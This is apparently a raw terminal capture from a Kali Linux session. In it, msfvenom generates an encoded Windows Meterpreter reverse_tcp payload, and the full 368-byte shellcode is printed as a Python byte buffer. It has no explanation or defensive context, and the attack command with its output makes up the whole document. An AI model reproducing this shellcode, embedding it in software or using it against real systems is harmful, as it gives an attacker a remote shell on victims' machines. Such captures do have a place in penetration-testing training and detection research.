 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -b "\x00" x86/shikata_ga_nai -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of python file: 1802 bytes
buf =  b""
buf += b"\xbd\xae\x67\x2c\x96\xda\xde\xd9\x74\x24\xf4\x5e\x29"
buf += b"\xc9\xb1\x56\x31\x6e\x13\x83\xc6\x04\x03\x6e\xa1\x85"
buf += b"\xd9\x6a\x55\xcb\x22\x93\xa5\xac\xab\x76\x94\xec\xc8"
buf += b"\xf3\x86\xdc\x9b\x56\x2a\x96\xce\x42\xb9\xda\xc6\x65"
buf += b"\x0a\x50\x31\x4b\x8b\xc9\x01\xca\x0f\x10\x56\x2c\x2e"
buf += b"\xdb\xab\x2d\x77\x06\x41\x7f\x20\x4c\xf4\x90\x45\x18"
buf += b"\xc5\x1b\x15\x8c\x4d\xff\xed\xaf\x7c\xae\x66\xf6\x5e"
buf += b"\x50\xab\x82\xd6\x4a\xa8\xaf\xa1\xe1\x1a\x5b\x30\x20"
buf += b"\x53\xa4\x9f\x0d\x5c\x57\xe1\x4a\x5a\x88\x94\xa2\x99"
buf += b"\x35\xaf\x70\xe0\xe1\x3a\x63\x42\x61\x9c\x4f\x73\xa6"
buf += b"\x7b\x1b\x7f\x03\x0f\x43\x63\x92\xdc\xff\x9f\x1f\xe3"
buf += b"\x2f\x16\x5b\xc0\xeb\x73\x3f\x69\xad\xd9\xee\x96\xad"
buf += b"\x82\x4f\x33\xa5\x2e\x9b\x4e\xe4\x26\x68\x63\x17\xb6"
buf += b"\xe6\xf4\x64\x84\xa9\xae\xe2\xa4\x22\x69\xf4\xbd\x25"
buf += b"\x8a\x2a\x05\x25\x74\xcb\x75\x6f\xb3\x9f\x25\x07\x12"
buf += b"\xa0\xae\xd7\x9b\x75\x5a\xd2\x0b\xb6\x32\xb3\x4b\x5e"
buf += b"\x40\x34\x4d\x24\xcd\xd2\x1d\x0a\x9d\x4a\xde\xfa\x5d"
buf += b"\x3b\xb6\x10\x52\x64\xa6\x1a\xb9\x0d\x4d\xf5\x17\x65"
buf += b"\xfa\x6c\x32\xfd\x9b\x71\xe9\x7b\x9b\xfa\x1b\x7b\x52"
buf += b"\x0b\x6e\x6f\x83\x6c\x90\x6f\x54\x19\x90\x05\x50\x8b"
buf += b"\xc7\xb1\x5a\xea\x2f\x1e\xa4\xd9\x2c\x59\x5a\x9c\x04"
buf += b"\x11\x6d\x0a\x28\x4d\x92\xda\xa8\x8d\xc4\xb0\xa8\xe5"
buf += b"\xb0\xe0\xfb\x10\xbf\x3c\x68\x89\x2a\xbf\xd8\x7d\xfc"
buf += b"\xd7\xe6\x58\xca\x77\x19\x8f\x48\x7f\xe5\x4d\x67\xd8"
buf += b"\x8d\xad\x37\xd8\x4d\xc4\xb7\x88\x25\x13\x97\x27\x85"
buf += b"\xdc\x32\x60\x8d\x57\xd3\xc2\x2c\x67\xfe\x83\xf0\x68"
buf += b"\x0d\x18\x03\x12\x7e\x9f\xe4\xe3\x96\xc4\xe5\xe3\x96"
buf += b"\xfa\xda\x35\xaf\x88\x1d\x86\x94\x83\x28\xab\xbd\x09"
buf += b"\x52\xff\xbe\x1b"
root@kali:~#